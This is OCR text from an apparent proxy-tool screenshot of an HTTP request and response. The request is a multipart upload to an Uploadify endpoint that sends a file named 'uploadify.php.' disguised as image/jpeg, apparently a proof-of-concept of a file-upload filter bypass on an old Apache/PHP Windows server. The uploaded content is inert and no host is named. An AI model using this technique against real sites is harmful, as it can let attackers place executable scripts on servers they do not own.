 Request
Pretty Raw Hex \n
1 POST HTTP/1.1
2 Host:
3 Content-Length: 193
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarydRVCGWq4Cx3Sq6tt
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
12 Connection: close
13
14 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
15 Content-Disposition: form-data; name="Filedata"; filename="
uploadify.php."
16 Content-Type: image/jpeg
17
18 456
19 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Oct 2022 09:17:52 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Content-Length: 9
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 821185279